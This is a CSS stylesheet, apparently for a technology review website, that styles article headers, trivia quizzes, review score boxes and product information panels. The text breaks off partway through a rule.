@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.index-page{
        min-height:140px;
        max-height:140px
    }
}
@media only screen and (max-width: 500px){
    body.interior.article #content-header.featured-image.index-page{
        min-height:200px;
        max-height:200px
    }
}
body.interior.article #content-header.featured-image.best-of{
    min-height:55vh;
    max-height:400px
}
body.interior.article #content-header.featured-image.best-of .wrapper{
    min-height:55vh
}
body.interior.article #content-header.featured-image.best-of .title-group{
    bottom:75px
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.best-of .title-group{
        bottom:25px
    }
}
body.interior.article #content-header.featured-image.best-of .rating{
    display:none
}
body.interior.article #content-header.featured-image.second-page:before{
    top:0;
    right:0;
    bottom:0;
    left:0;
    background:linear-gradient(200deg, rgba(30,41,51,0.2) 35%, #1e2933 95%)
}
body.interior.article #content-header.featured-image.index-page:before{
    top:0;
    right:0;
    bottom:0;
    left:0;
    background:linear-gradient(180deg, rgba(30,41,51,0) 25%, rgba(30,41,51,0.65) 100%)
}
body.interior.article .col-2-3-last{
    float:left !important;
    width:65%;
    padding-bottom:20px
}
@media only screen and (max-width: 1108px){
    body.interior.article .col-2-3-last{
        width:64%
    }
}
@media only screen and (max-width: 960px){
    body.interior.article .col-2-3-last{
        width:100%
    }
}
body.interior.article.about .col-2-3{
    width:100%;
    margin-right:0
}
@media only screen and (max-width: 760px){
    body.interior.article.about #content .wrapper{
        padding-top:0
    }
}
body.interior.article.about #content article{
    width:94%;
    font-size:0.9em
}
@media only screen and (max-width: 760px){
    body.interior.article.about #content article{
        font-size:0.8em
    }
}
body.interior.article.about #content h1{
    font-weight:500;
    font-size:1.8em;
    padding:25px 0 20px
}
@media only screen and (max-width: 760px){
    body.interior.article.about #content h1{
        padding-top:10px
    }
}
body.interior.article.about #content h2{
    font-size:1.4em;
    font-weight:500;
    padding:20px 0 15px
}
body.interior.article.about #content .index-mobile{
    float:right;
    width:200px
}
body.interior.article.about #content .index-mobile .article-index{
    display:block;
    margin:0 0 25% 25%;
    width:100%
}
body.interior.article.about #content .index-mobile .article-index .pad ul{
    font-size:1.2em;
    margin:4% 0 0 10%;
    line-height:1.8
}
body.interior.article.about #content .index-mobile b,body.interior.article.about #content .index-mobile strong{
    font-weight:500
}
@media only screen and (max-width: 760px){
    body.interior.article.about #content .index-mobile{
        display:none
    }
}
body.interior.trivias #trivias-list ul li{
    padding:20px 30px 20px 17px;
    border-bottom:1px solid #E5E5E5
}
body.interior.trivias #trivias-list ul li:nth-child(even){
    background:white
}
body.interior.trivias #trivias-list ul li h3{
    font-size:0.9em;
    font-weight:400;
    font-family:Arial,Helvetica,sans-serif
}
body.interior.trivias #trivias-list ul li h3 span{
    margin:0px 12px 0px 0;
    float:left;
    width:25px;
    height:21px;
    font-size:0.75em;
    line-height:1.7;
    color:rgba(255,255,255,0.9);
    text-align:center;
    border-radius:4px
}
body.interior.trivias #trivias-list ul li h3 a{
    color:#333
}
body.interior.trivias #trivias-list ul li h3 a:hover{
    color:#105ab2;
    padding-bottom:2px;
    border-bottom:1px dotted #105ab2;
    text-decoration:none
}
body.interior.trivias .ListHeader .page{
    font-size:0.7em
}
body.interior.trivia .articleBody h2{
    font-size:1.35em;
    color:#555;
    line-height:2em;
    padding-top:10px
}
body.interior.trivia .articleBody #trivia-options .option_box{
    width:49%;
    float:left;
    margin-bottom:12px
}
@media only screen and (max-width: 760px){
    body.interior.trivia .articleBody #trivia-options .option_box{
        width:42%;
        margin:2% 3%
    }
}
body.interior.trivia .articleBody #trivia-options .option_box .option{
    width:88%;
    border:2px solid #dedede;
    border-radius:2px;
    min-height:40px;
    padding:16px 15px 15px 15px;
    background-color:#eee;
    font-size:0.95em;
    cursor:pointer
}
body.interior.trivia .articleBody #trivia-options .option_box .option:hover{
    background-color:#dadada;
    border:2px solid #ccc
}
body.interior.trivia .articleBody #trivia-options .option_box .option:active{
    box-shadow:inset 0px 0px 15px #aaa
}
body.interior.trivia .articleBody #trivia-options .option_box .option.incorrect{
    background-color:#bb4040;
    color:white
}
body.interior.trivia .articleBody #trivia-options .option_box .option.correct{
    background-color:#21A240;
    color:white
}
body.interior.trivia .articleBody #trivia-options .option_box .option.user-answer{
    box-shadow:4px 4px rgba(58,76,130,0.39);
    border:2px solid rgba(76,88,125,0.39)
}
body.interior.trivia .articleBody #next_question{
    margin:10px 0
}
body.interior.trivia .articleBody #next_question>div{
    width:50%;
    float:right;
    margin-bottom:10px
}
@media only screen and (max-width: 760px){
    body.interior.trivia .articleBody #next_question{
        margin:20px 0
    }
    body.interior.trivia .articleBody #next_question>div.question{
        width:60%
    }
    body.interior.trivia .articleBody #next_question>div.next{
        width:40%
    }
    body.interior.trivia .articleBody #next_question>div.next div{
        width:80%
    }
}
body.interior.trivia .articleBody #next_question .question>div{
    width:88%;
    margin-left:-2%;
    border-radius:3px;
    min-height:30px;
    padding:12px;
    background:#154c8f;
    cursor:pointer;
    font-family:Roboto;
    letter-spacing:-.333px;
    transition:linear 0.15s
}
body.interior.trivia .articleBody #next_question .question>div a{
    color:white;
    font-size:1em;
    cursor:pointer
}
body.interior.trivia .articleBody #next_question .question>div:hover{
    transition:linear 0.15s;
    background:#105ab2
}
body.interior.trivia .articleBody #next_question .next>div{
    width:90%;
    min-height:30px;
    padding:10px;
    text-align:right;
    font-size:2em;
    font-weight:700;
    cursor:pointer;
    color:#105ab2;
    font-family:Roboto Condensed
}
body.interior.trivia .articleBody #explanation.trans{
    transition:all 1.5s 0.6s
}
body.interior.trivia .articleBody #explanation.rotate{
    transform:rotate(180deg) scale(0.9)
}
body.interior.trivia .articleBody #explanation .answer{
    font-weight:500;
    font-family:Roboto;
    margin-top:10px
}
body.interior.trivia .articleBody #explanation .answer span.label{
    background:rgba(33,162,64,0.8);
    padding:5px 9px;
    color:white
}
@media only screen and (max-width: 500px){
    body.interior.trivia .articleBody #explanation .answer span.ans{
        display:block;
        margin-top:10px
    }
}
body.interior.trivia .articleBody #explanation .content{
    margin-bottom:-30px
}
body.interior.trivia .articleBody #explanation .content img{
    float:right;
    max-width:400px;
    margin:10px 0px 30px 30px;
    border-radius:6px
}
body.interior.trivia .articleBody #explanation .content p:first-child{
    padding:0 0 6px
}
@media only screen and (max-width: 760px){
    body.interior.trivia .articleBody #explanation{
        margin:0 3%
    }
    body.interior.trivia .articleBody #explanation .content img{
        margin:10px 0px;
        border-radius:6px;
        float:none
    }
}
@media only screen and (max-width: 960px){
    body.interior.trivia .sidebar{
        display:block !important;
        width:100%
    }
}
body.interior.trivia .sidebar .statistics_answers .percentage{
    font-size:2.5em;
    padding:15px 0px 0px 20px
}
body.interior.trivia .sidebar .statistics_answers .answers{
    font-size:.70em;
    font-weight:500;
    padding:0px 15px 20px 20px
}
body.interior.trivia .sidebar .statistics_answers #answers_by_user{
    background-color:#154c8f;
    color:#fff;
    margin-bottom:15px
}
@media only screen and (max-width: 960px){
    body.interior.trivia .sidebar .statistics_answers #answers_by_user{
        float:left;
        width:50%
    }
}
@media only screen and (max-width: 500px){
    body.interior.trivia .sidebar .statistics_answers #answers_by_user{
        float:none;
        width:100%
    }
}
body.interior.trivia .sidebar .statistics_answers #answers_by_user .answers{
    color:white
}
body.interior.trivia .sidebar .statistics_answers #answers_all_users{
    background-color:#dfdfd0;
    color:#555;
    margin-bottom:15px
}
@media only screen and (max-width: 960px){
    body.interior.trivia .sidebar .statistics_answers #answers_all_users{
        float:left;
        width:50%
    }
}
@media only screen and (max-width: 500px){
    body.interior.trivia .sidebar .statistics_answers #answers_all_users{
        float:none;
        width:100%
    }
}
body.interior.trivia .sidebar .statistics_answers #answers_all_users .answers{
    color:#777
}
body.interior.trivia .sidebar .statistics_answers #hard_question{
    background-color:#777;
    color:#fff;
    margin-bottom:15px
}
.article-index{
    width:60px;
    border-top:5px solid #ff7f00;
    background:white;
    margin-bottom:50px;
    position:relative
}
.article-index strong{
    display:block;
    line-height:35px;
    text-align:center;
    font-size:.7em;
    cursor:pointer
}
.article-index section{
    font-size:.7em;
    display:none;
    width:300px;
    position:absolute;
    left:-300px;
    top:-5px;
    background:white;
    border-top:5px solid #ff7f00;
    z-index:10
}
.article-index section .pad{
    padding:10px 20px 20px 20px
}
.article-index section h3{
    font-size:1.5em;
    line-height:180%;
    font-weight:400
}
.article-index section ol{
    margin:10px 10px 0 12%;
    line-height:200%
}
.article-index section ol li{
    list-style-type:decimal-leading-zero;
    font-family:Arial,Helvetica,sans-serif;
    font-weight:400;
    font-size:1.1em;
    line-height:1.6;
    padding-bottom:5px
}
.article-index section ol li a:hover{
    color:#c00
}
.article-index:hover strong{
    color:white;
    background:#ff7f00;
    transition:background 0.1s
}
.article-index:hover section{
    display:block
}
.article nav.page-nav{
    text-align:right;
    margin:20px 0 0 0 !important
}
@media only screen and (max-width: 760px){
    .article nav.page-nav{
        padding-bottom:10px !important
    }
}
.article nav.page-nav a span{
    font-size:0.75em
}
.article nav.page-nav a span:after{
    content:"";
    display:block;
    position:absolute;
    right:0;
    top:50%;
    margin-top:-5px;
    width:10px;
    height:7px;
    width:0;
    height:0;
    border-top:8px solid transparent;
    border-bottom:8px solid transparent;
    border-left:10px solid #000
}
.article nav.page-nav a:hover span:after{
    content:"";
    display:block;
    position:absolute;
    right:0;
    top:50%;
    margin-top:-5px;
    width:10px;
    height:7px;
    width:0;
    height:0;
    border-top:8px solid transparent;
    border-bottom:8px solid transparent;
    border-left:10px solid #ff7f00
}
.article nav.page-nav a strong{
    font-size:0.85em
}
body.reviews .masthead{
    background-color:rgba(30,41,51,0.95);
    background-position:center 28px;
    background-repeat:no-repeat
}
body.reviews .masthead .wrapper{
    padding:0 !important
}
body.reviews #content .wrapper{
    padding:40px 0
}
@media only screen and (max-width: 760px){
    body.reviews #content .wrapper{
        padding:10px 0
    }
}
body.features .masthead{
    background-color:#237A3C;
    background-position:center 28px;
    background-repeat:no-repeat
}
body.features .masthead .wrapper{
    padding:0 !important
}
body.features #content .wrapper{
    padding:20px 0
}
body.trivias .masthead{
    background-color:rgba(30,41,51,0.95)
}
body.trivias .masthead .wrapper{
    padding:0 !important
}
body.trivias #content .wrapper{
    padding:20px 0
}
.review_box{
    margin:20px 0 20px;
    font-size:0.9em;
    background:#fff;
    border-top:20px solid #eaeaea;
    border-bottom:20px solid #eaeaea;
    padding:32px 30px 15px 35px
}
@media only screen and (max-width: 760px){
    .review_box{
        padding:15px 20px 15px
    }
}
.review_box.outstanding{
    border-top:80px solid #eaeaea
}
.review_box.outstanding .frame{
    margin-top:25px
}
@media only screen and (max-width: 760px){
    .review_box.outstanding{
        border-top:65px solid #eaeaea
    }
    .review_box.outstanding .frame{
        margin:8px 0 0
    }
}
.review_box .score_box{
    width:100px;
    height:120px;
    position:relative;
    float:left
}
@media only screen and (max-width: 760px){
    .review_box .score_box{
        float:none;
        margin:0 auto 10px
    }
}
.review_box .pf_score{
    font-family:"Helvetica Neue","Roboto",sans-serif;
    font-size:50px;
    width:100px;
    padding:5px 0 3px;
    margin:0;
    text-shadow:0 1px 1px rgba(0,0,0,0.3);
    border-radius:3px 3px 3px 3px
}
.review_box .ts_brand{
    font-family:"Roboto",sans-serif;
    font-size:0.70em;
    text-transform:uppercase;
    font-weight:500;
    color:#fff;
    text-align:center;
    line-height:1.2;
    padding-bottom:12px;
    border-radius:3px 3px 3px 3px
}
.review_box ul{
    padding-left:25px;
    margin:0 0 10px !important
}
.review_box .two_column{
    float:left;
    width:50%;
    margin-bottom:20px
}
.review_box .two_column ul{
    margin-right:10px
}
.review_box .outstanding{
    display:block;
    height:80px;
    width:305px;
    margin:-105px 0 0;
    background:url("https://static.techspot.com/images/outstanding-reviewbox_big1.png");
    background-size:cover
}
@media only screen and (max-width: 760px){
    .review_box .outstanding{
        height:65px;
        width:250px;
        margin:-75px 0 0 -75px
    }
}
.review_box .content_box{
    padding-top:2px;
    padding-left:130px;
    font-size:1.05em
}
@media only screen and (max-width: 760px){
    .review_box .content_box{
        padding-left:0;
        font-size:.95em;
        margin-top:145px
    }
}
.review_box .label{
    color:#105ab2;
    font-weight:bold
}
.review_box h3{
    margin-bottom:0 !important
}
.review_box .others_said{
    clear:both;
    height:30px;
    line-height:30px !important;
    font-size:0.9em;
    color:#444;
    text-align:right
}
.review_box .others_said a{
    color:#444444 !important;
    box-shadow:none !important
}
.review_box .others_said p{
    margin:0
}
.review_box .others_said a:hover{
    text-decoration:none !important
}
.review_box .others_said a:hover .pf_score{
    text-decoration:none !important
}
.review_box .others_said .pf_score_o{
    float:right;
    margin-top:-5px;
    font-family:"Helvetica Neue","Roboto",sans-serif;
    font-size:17px;
    font-weight:500;
    text-align:center;
    width:40px;
    height:32px;
    line-height:32px;
    color:#fff !important;
    margin:-5px 10px 0 5px;
    text-shadow:0 1px 1px rgba(0,0,0,0.3);
    border-radius:2px 2px 2px 2px
}
@media only screen and (max-width: 760px){
    .also-looked-at,.expert-reviews-and-ratings{
        margin-bottom:35px
    }
}
.also-looked-at>h3,.expert-reviews-and-ratings>h3{
    font-weight:400;
    border-bottom:2px solid #105ab2;
    line-height:230%;
    position:relative;
    margin-bottom:10px
}
.also-looked-at>h3:after,.expert-reviews-and-ratings>h3:after{
    position:absolute;
    content:"";
    display:block;
    left:60px;
    bottom:-8px;
    width:5px;
    height:7px;
    margin-left:-5px;
    width:0;
    height:0;
    border-left:4px solid transparent;
    border-right:4px solid transparent;
    border-top:6px solid #105ab2
}
.also-looked-at>h3 span,.expert-reviews-and-ratings>h3 span{
    position:relative;
    display:inline-block
}
.also-looked-at>h3 span:after,.expert-reviews-and-ratings>h3 span:after{
    position:absolute;
    content:"";
    display:block;
    left:50%;
    bottom:0;
    width:5px;
    height:7px;
    margin-left:-5px;
    width:0;
    height:0;
    border-left:4px solid transparent;
    border-right:4px solid transparent;
    border-bottom:6px solid #105ab2
}
@media only screen and (max-width: 500px){
    .also-looked-at>h3 span:after,.expert-reviews-and-ratings>h3 span:after{
        display:none
    }
}
.also-looked-at{
    margin-bottom:25px
}
.also-looked-at ul.teaser-list{
    padding:20px 0
}
.also-looked-at ul.teaser-list li{
    font-size:.8em;
    background:#2D3842;
    margin-bottom:20px;
    width:23.5%;
    margin-right:2%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2)
}
.also-looked-at ul.teaser-list li:nth-child(4),.also-looked-at ul.teaser-list li:nth-child(8){
    width:23.5%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.also-looked-at ul.teaser-list li a{
    color:white
}
@media only screen and (max-width: 500px){
    .also-looked-at ul.teaser-list li{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box;
        margin-bottom:15px
    }
}
@media only screen and (max-width: 500px){
    .also-looked-at ul.teaser-list li:nth-child(4),.also-looked-at ul.teaser-list li:nth-child(8){
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
.also-looked-at ul.teaser-list li .img-wrap{
    background-size:110%;
    background-repeat:no-repeat;
    background-color:white;
    background-position:center center;
    display:block;
    height:150px;
    position:relative
}
.also-looked-at ul.teaser-list li .img-wrap .rating{
    font-family:"Helvetica Neue",Arial,Helvetica;
    font-weight:500;
    color:white;
    font-size:1.9em;
    position:absolute;
    display:inline-block;
    padding:0 13px;
    line-height:160%;
    bottom:0;
    right:0px;
    border-radius:2px 2px 2px 2px
}
.also-looked-at ul.teaser-list li .img-wrap .rating.excellent{
    background-color:rgba(0,190,21,0.9)
}
.also-looked-at ul.teaser-list li .img-wrap .rating.average{
    background-color:rgba(111,34,160,0.9)
}
.also-looked-at ul.teaser-list li .img-wrap .rating.good{
    background-color:rgba(7,91,192,0.9)
}
.also-looked-at ul.teaser-list li .img-wrap .rating.bad{
    background-color:rgba(204,0,0,0.9)
}
.also-looked-at ul.teaser-list li .img-wrap .rating.perfect{
    padding:0 5px !important
}
.also-looked-at ul.teaser-list li h3{
    text-align:center;
    padding:10px;
    min-height:42px;
    max-height:42px;
    font-weight:500
}
.expert-reviews-and-ratings{
    margin-bottom:45px
}
.expert-reviews-and-ratings .comment{
    position:relative;
    padding:15px 100px 0px 10px;
    min-height:100px;
    border-bottom:1px solid #eee !important
}
.expert-reviews-and-ratings .comment:nth-child(even){
    background:#f5f5f5
}
.expert-reviews-and-ratings .comment .rating{
    font-family:"Helvetica Neue",Arial,Helvetica;
    font-weight:500;
    color:white;
    font-size:1.5em;
    position:absolute;
    display:inline-block;
    padding:0 15px;
    line-height:180%;
    top:30px;
    right:15px;
    border-radius:2px 2px 2px 2px
}
.expert-reviews-and-ratings .comment .rating.excellent{
    background-color:rgba(0,190,21,0.9)
}
.expert-reviews-and-ratings .comment .rating.average{
    background-color:rgba(111,34,160,0.9)
}
.expert-reviews-and-ratings .comment .rating.good{
    background-color:rgba(7,91,192,0.9)
}
.expert-reviews-and-ratings .comment .rating.bad{
    background-color:rgba(204,0,0,0.9)
}
.expert-reviews-and-ratings .comment .rating.perfect{
    padding:0 5px !important
}
.expert-reviews-and-ratings .comment cite{
    line-height:220%;
    font-style:normal;
    font-size:.8em
}
.expert-reviews-and-ratings .comment cite a{
    font-weight:500
}
@media only screen and (max-width: 760px){
    .expert-reviews-and-ratings .comment cite time{
        display:block;
        margin-top:-10px;
        font-size:0.8em;
        color:#888
    }
}
.expert-reviews-and-ratings .comment p{
    padding:5px 0 15px;
    line-height:1.5;
    font-size:.7em;
    font-weight:400
}
#product_info{
    background:white
}
#product_info .product_description{
    font-size:1.15em;
    line-height:1.4;
    color:#777;
    margin:0 150px 30px 0;
    float:left;
    font-family:Arial,Helvetica,sans-serif
}
#product_info .product_description.smaller{
    font-size:1.05em;
    line-height:1.5
}
#product_info .product_description p{
    padding:0
}
@media only screen and (max-width: 760px){
    #product_info .product_description{
        font-size:1em;
        margin:40px 0 12px
    }
    #product_info .product_description.smaller{
        font-size:0.85em
    }
}
#product_info .reviewed_by{
    float:right;
    text-align:left;
    font-size:0.7em;
    width:250px;
    color:#555;
    margin:-45px -5px 0 0
}
@media only screen and (max-width: 760px){
    #product_info .reviewed_by{
        margin:0;
        float:none
    }
}
#product_info figure{
    max-height:435px;
    background:white;
    width:61.15%;
    margin-right:5%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
@media only screen and (max-width: 1108px){
    #product_info figure{
        margin-right:2%
    }
    #product_info figure img{
        width:96%;
        height:auto
    }
}
#product_info figure .imgwrap ul li img{
    max-width:100%;
    max-height:100%;
    width:auto;
    margin:0 auto;
    display:block
}
#product_info figure .imgwrap .flex-viewport{
    overflow:hidden
}
#product_info figure .imgwrap .flex-viewport ul li{
    display:block;
    position:relative;
    height:435px;
    padding:0;
    text-align:center;
    vertical-align:middle;
    overflow:hidden
}
#product_info figure .imgwrap .flex-viewport ul li img{
    max-width:100%;
    max-height:100%;
    width:auto;
    margin:0 auto;
    display:block
}
@media only screen and (max-width: 760px){
    #product_info figure .imgwrap .flex-viewport ul li{
        height:300px
    }
}
#product_info figure .imgwrap .flex-direction-nav a{
    opacity:0;
    -webkit-transition:.1s ease-out .2s;
    transition:.1s ease-out .2s
}
#product_info figure .imgwrap:hover .flex-direction-nav a{
    opacity:0.1;
    -webkit-transition:.1s ease-out .2s;
    transition:.1s ease-out .2s
}
#product_info figure .imgwrap:hover .flex-direction-nav a:hover{
    opacity:0.9;
    -webkit-transition:.1s ease-out .2s;
    transition:.1s ease-out .2s
}
#product_info figure .flex-control-nav{
    width:100%;
    position:absolute;
    bottom:-45px;
    text-align:center;
    cursor:pointer
}
@media only screen and (max-width: 760px){
    #product_info figure .flex-control-nav{
        bottom:-35px
    }
}
#product_info figure .flex-control-nav li{
    margin:0 3px;
    display:inline-block;
    zoom:1;
    cursor:pointer
}
#product_info figure .flex-control-paging li a{
    width:5px;
    height:5px;
    display:block;
    background:#AAA;
    cursor:pointer;
    text-indent:-9999px;
    border:4px solid #fff
}
#product_info figure .flex-active{
    background:#ff7f00 !important
}
#product_info figure .flex-direction-nav{
    margin:0;
    padding:0;
    list-style:none;
    display:block;
    position:absolute;
    top:0;
    width:100%;
    height:100%
}
@media only screen and (max-width: 500px){
    #product_info figure .flex-direction-nav{
        display:none
    }
}
#product_info figure .flex-direction-nav li{
    box-shadow:none;
    -webkit-box-shadow:none
}
#product_info figure .flex-direction-nav li:before{
    box-shadow:none
}
#product_info figure .flex-direction-nav a{
    text-indent:-9999px;
    position:absolute;
    display:block;
    background:url("https://static.techspot.com/images/photoarrow.svg") no-repeat right center;
    background-size:30px;
    height:100%
}
#product_info figure .flex-direction-nav .flex-prev{
    transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
    display:block;
    width:18%;
    left:2%
}
#product_info figure .flex-direction-nav .flex-next{
    width:78%;
    right:2%
}
@media only screen and (max-width: 960px){
    #product_info figure{
        width:47.5%;
        margin-right:5%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 760px){
    #product_info figure{
        width:100%
    }
}
#product_info .product-desc{
    width:33.85%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    margin-top:15px
}
@media only screen and (max-width: 1108px){
    #product_info .product-desc{
        width:40%
    }
}
@media only screen and (max-width: 960px){
    #product_info .product-desc{
        width:47.5%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 760px){
    #product_info .product-desc{
        width:100%;
        margin-top:40px
    }
}
#product_info .product-desc .Prodcomment{
    margin:15px 0px 15px;
    letter-spacing:-.333px
}
#product_info .product-desc .Prodcomment h3{
    padding-left:20px;
    margin-bottom:5px;
    font-family:"Roboto Condensed",sans-serif;
    font-weight:400
}
#product_info .product-desc .Prodcomment h3 a{
    border-bottom:solid 1px;
    padding-bottom:3px
}
#product_info .product-desc .Prodcomment .pros h3,#product_info .product-desc .Prodcomment .cons h3{
    padding-left:0 !important
}
#product_info .product-desc .Prodcomment p{
    font-family:Arial,Helvetica,sans-serif;
    font-size:0.85em;
    border-left:5px solid #ddd;
    padding:0px 0px 0px 15px;
    margin:0;
    color:#333
}
#product_info .product-desc .Prodcomment p.reviewed_by{
    border-left:none;
    font-size:.75em;
    font-family:"Roboto Condensed",sans-serif;
    padding-left:20px;
    margin:5px 0
}
#product_info .product-desc .Prodcomment p.reviewed_by a{
    border-bottom:solid 1px;
    padding-bottom:3px
}
#product_info .product-desc .Prodcomment.editorial p{
    border-left:none;
    padding:0;
    font-size:0.85em
}
#product_info .product-desc .Prodcomment ul li{
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis
}
#product_info .product-desc .price-widget{
    width:100%;
    margin:20px 0px;
    border-bottom:0px solid #339933
}
#product_info .product-desc .price-widget .price-count{
    display:inline-block;
    background-color:#339933;
    color:white;
    margin-bottom:0px;
    font-size:.7em;
    line-height:34px;
    padding:8px 0;
    float:left;
    text-align:center;
    text-transform:uppercase;
    width:24%;
    height:34px
}
@media only screen and (max-width: 760px){
    #product_info .product-desc .price-widget .price-count{
        width:30%;
        height:17px
    }
}
@media only screen and (max-width: 500px){
    #product_info .product-desc .price-widget .price-count{
        width:23%;
        height:inherit
    }
}
#product_info .product-desc .price-widget .price-int{
    float:left;
    display:inline;
    background-color:#f5f5f5;
    font-family:"Roboto Condensed",sans-serif;
    line-height:50px;
    height:50px;
    width:71%
}
@media only screen and (max-width: 760px){
    #product_info .product-desc .price-widget .price-int{
        height:33px;
        width:68%
    }
}
@media only screen and (max-width: 500px){
    #product_info .product-desc .price-widget .price-int{
        height:50px;
        width:71%
    }
}
#product_info .product-desc .price-widget .price-int a{
    padding-left:18px;
    font-size:1.4em;
    color:#075BC0
}
#product_info .product-desc .price-widget .price-int a:hover{
    color:#c00
}
#product_info .product-desc .price-widget .price-int span.onamazon{
    font-size:0.75em;
    position:absolute;
    padding:3px 0px 0px 5px
}
#product_info .product-desc .price-widget #artificialBorder{
    width:2%;
    display:inline-block;
    float:left;
    background:#339933;
    height:50px
}
@media only screen and (max-width: 760px){
    #product_info .product-desc .price-widget #artificialBorder{
        height:33px
    }
}
@media only screen and (max-width: 500px){
    #product_info .product-desc .price-widget #artificialBorder{
        height:50px
    }
}
#product_info .product-desc .last-updated{
    margin:15px 10px 0 15px;
    text-align:right;
    color:#666;
    font-size:.65em
}
#product_info .product-desc nav{
    font-family:"Roboto Condensed",sans-serif;
    font-size:.9em;
    text-align:left;
    padding:10px 0;
    margin-left:110px
}
#product_info .product-desc nav.left{
    margin:0
}
@media only screen and (max-width: 760px){
    #product_info .product-desc nav{
        width:100%;
        text-align:center;
        padding:18px 0px;
        margin:0
    }
}
#product_info .product-desc nav ul li{
    display:inline-block;
    line-height:100%
}
#product_info .product-desc nav ul li:first-child{
    border-right:1px solid black;
    padding-right:15px;
    margin-right:10px
}
#product_info .product-desc nav ul li a{
    color:black
}
#product_info .product-desc nav ul li a span.red{
    color:#c00
}
#product_info .product-desc nav ul li a span.blue{
    color:#105ab2
}
#product_info .score{
    margin:0 0 15px
}
@media only screen and (max-width: 760px){
    #product_info .score{
        min-height:125px
    }
}
#product_info .score .number{
    float:left;
    margin:15px 5px 0;
    color:#fff;
    background-color:#075BC0;
    font-size:44px;
    font-weight:500;
    text-align:center;
    text-shadow:0 1px 1px rgba(0,0,0,0.3);
    border-radius:3px 3px 3px 3px;
    width:80px;
    line-height:76px;
    height:76px
}
@media only screen and (max-width: 760px){
    #product_info .score .number{
        width:86px;
        line-height:78px;
        height:78px
    }
}
@media only screen and (max-width: 500px){
    #product_info .score .number{
        font-size:42px;
        margin:15px 0 0
    }
}
#product_info .score .excellent{
    background-color:#00bf17
}
#product_info .score .good{
    background-color:#075BC0
}
#product_info .score .average{
    background-color:#6F22A0
}
#product_info .score .bad{
    background-color:#c00
}
#product_info .score .none{
    background-color:#999
}
#product_info .score .breakdown{
    font-size:13px;
    margin-left:110px
}
@media only screen and (max-width: 760px){
    #product_info .score .breakdown{
        width:65%;
        float:left;
        margin-left:5%
    }
}
#product_info .score .breakdown a{
    font-weight:500
}
#product_info .score .breakdown ul{
    list-style:none;
    margin:0;
    padding:10px 20px 0 0
}
#product_info .score .breakdown li{
    height:16px;
    overflow:hidden
}
#product_info .score .breakdown h3{
    font-weight:500;
    font-size:15px;
    line-height:2em
}
#product_info .score .breakdown h5,#product_info .score .breakdown .count,#product_info .score .breakdown .bar{
    float:left;
    height:20px
}
#product_info .score .breakdown h5{
    font-size:11px;
    margin:0;
    font-weight:500;
    width:60px
}
@media only screen and (max-width: 760px){
    #product_info .score .breakdown h5{
        width:20%
    }
}
@media only screen and (max-width: 500px){
    #product_info .score .breakdown h5{
        width:23%;
        min-width:54px
    }
}
#product_info .score .breakdown .count{
    font-size:11px;
    text-align:right;
    float:right;
    margin-left:5px
}
@media only screen and (max-width: 760px){
    #product_info .score .breakdown .count{
        margin-left:0;
        width:none
    }
}
#product_info .score .breakdown .bar{
    width:150px
}
@media only screen and (max-width: 760px){
    #product_info .score .breakdown .bar{
        width:70%
    }
}
@media only screen and (max-width: 500px){
    #product_info .score .breakdown .bar{
        width:60%
    }
}
#product_info .score .breakdown .bar div{
    background:#075BC0;
    height:8px;
    margin-top:4px
}
#product_info .score .breakdown .bar .excellent{
    background:#00BE15
}
#product_info .score .breakdown .bar .average{
    background:#6F22A0
}
#product_info .score .breakdown .bar .bad{
    background:#c00
}
#product_info .score.bestof{
    border-bottom:2px solid #eee
}
#product_info .score.bestof a .awardlogo{
    text-align:center
}
#product_info .score.bestof a .awardlogo img{
    max-height:195px
}
@media only screen and (max-width: 760px){
    #product_info .score.bestof a .awardlogo img{
        max-width:95%
    }
}
#product_info .score.bestof a .awardtext{
    font-size:0.7em;
    text-align:center;
    color:#222;
    margin:-60px 45px 30px;
    line-height:1.3
}
#product_info .score.bestof a .awardtext:hover{
    color:#222
}
#product_info .score.bestof a .awardtext span{
    font-size:0.95em
}
#product_info .score.bestof a .award{
    float:left
}
#product_info .score.bestof a .award img{
    width:95px
}
@media only screen and (max-width: 760px){
    #product_info .score.bestof a .award img{
        width:88px
    }
}
#product_info .score.bestof a:hover h3{
    color:#c00
}
#product_info .score.bestof a .breakdown{
    padding:8px 15px 32px 0;
    color:#000;
    font-weight:400
}
#product_info .score.bestof a .breakdown:hover{
    color:#000
}
#product_info .score.bestof a .breakdown h3{
    font-weight:500
}
#product_info .score.bestof a .breakdown h3:hover{
    color:#c00
}
#product_info .score_users{
    margin:0 0 20px;
    padding-top:16px;
    border-top:2px solid #eee
}
@media only screen and (max-width: 760px){
    #product_info .score_users{
        height:60px
    }
}
#product_info .score_users .number{
    float:left;
    margin:0px 7px;
    background-color:#f08804;
    font-size:36px;
    font-weight:500;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 1px rgba(0,0,0,0.3);
    letter-spacing:-1px;
    width:75px;
    height:75px;
    line-height:75px;
    border-radius:10px
}
@media only screen and (max-width: 500px){
    #product_info .score_users .number{
        margin:0 0 0 4px
    }
}
#product_info .score_users .number a{
    color:#fff
}
#product_info .score_users .number a:hover{
    color:#fff
}
#product_info .score_users .breakdown{
    font-size:13px;
    line-height:1.4em;
    margin-left:110px
}
@media only screen and (max-width: 760px){
    #product_info .score_users .breakdown{
        width:65%;
        float:left;
        margin-left:7%
    }
}
#product_info .score_users .breakdown a{
    font-weight:500
}
#product_info .score_users .breakdown h3{
    font-weight:500;
    font-size:15px;
    line-height:2em
}
#product_info .pros,#product_info .cons{
    border-left:15px solid #c00;
    padding-left:10px;
